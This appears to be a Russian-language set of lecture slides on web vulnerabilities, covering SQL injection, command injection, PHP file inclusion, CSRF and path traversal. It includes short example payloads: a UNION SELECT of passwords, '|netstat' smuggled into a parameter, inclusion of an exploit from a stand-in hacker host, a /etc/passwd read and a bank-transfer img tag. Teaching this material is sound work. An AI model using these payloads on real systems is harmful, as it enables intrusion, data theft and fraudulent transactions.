



### **Наглядный пример внедрения операторов SQL Web-сервер СУБД**

**http://web/?id=6329+union+select+id,pwd,0+from...**

**….**



**SELECT \* from news where id = 6329 union select id,pwd,0 from…**





## **Виды SQL-инъекций**

- String SQL Injection
- Numeric SQL Injection
- **Blind SQL Injection**
- Double Blind SQL Injection
- Triple Blind SQL Injection
- Rampage Blind SQL Injection



# **Command Injection (внедрение команд)**

- Программа чтения статей
	- exec("cat /var/httpdocs/vulnerability.net/.articles/".\$\_GET['article\_id'], \$res);
- **Команда** 
	- http://vulnerability.net/article.php?article\_id=13|netstat



# **PHP file inclusion**

Причиной возникновения уязвимости является использование PHP-операторов include() или require() для вставки интерпретируемого PHP-кода в HTML

**include(\$page . '.php');**

Далее эта строка кода применяется при обработке URL следующего вида:

**http://www.mycom.com/index.php?page=news**

### **File Inclusion**

PHP: В том случае, когда переменная \$page не инициализирована заранее или не проверяется факт ее подмены, атакующий может записать в URL адрес вредоносной программы:

### **/index.php?page=http://www.hack.ru/exploit**

**http://www.mycom.com/index.php?page=http://www.hacker.com/exploit**

## **File Inclusion**

Получение файла с паролями при переходе по ссылке: http://www.mycom.net/ new.php?new\_id=1&path=/etc/passwd

### **Подделка HTTP-запросов (Cross-Site Request Forgery, CSRF, XSRF)**

• Cross-Site Request Forgery – вид атаки, использующий функцию браузера по автоматической отправке идентификатора сессии с каждым GET/POST-запросом к веб-приложению

### **Подделка HTTP-запросов Cross-Site Request Forgery (CSRF)**

Причина реализуемости — сервер не может проверить, был ли корректного вида запрос сформирован пользователем, который его передал.

При отправке такого запроса веб-браузер автоматически передает серверу файл cookie, который может содержать аутентифицирующую пользователя информацию или идентификатор текущей сессии. Таким образом, атакующий получает возможность выполнять запросы от имени законного пользователя. Для реализации данной атаки злоумышленник должен знать, какие веб-ресурсы посещаются и используются атакуемым пользователем.

### **CSRF**



**1. Публикация сообщения:**

**<img src=http://ibanking/action?account=12345&amount=500&for=54321>**

#### **Path Traversal**

Основана на использовании уязвимых функций, которые принимают на вход в качестве параметра абсолютный или относительный путь к файлу или каталогу на сервере.

Если полномочия вызываемой функции больше, чем полномочия вызывающего ее пользователя, возможно получение несанкционированного доступа к файла и каталогам за пределами отведенной пользователю области дискового пространства.

#### **Path Traversal**

Исходный GET-запрос:

**http://www.mysite.com/main?page=news.html**

Модифицированный запрос для доступа к конфигурационному файлу веб-сервера Apache (одна строка):

**http://www.mysite.com/main?page= /../../../../../../../etc/apache/httpd.conf**

